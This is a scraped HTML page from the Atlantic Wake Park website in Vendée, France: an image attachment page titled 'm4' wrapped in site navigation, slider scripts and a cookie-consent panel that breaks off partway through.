		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >m4</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">m4</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-5948" class="post-5948 attachment type-attachment status-inherit hentry description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20465%20514&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2016/02/m4.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2016/02/m4.png 465w" width="465" height="514"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'89aa0c5cec',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
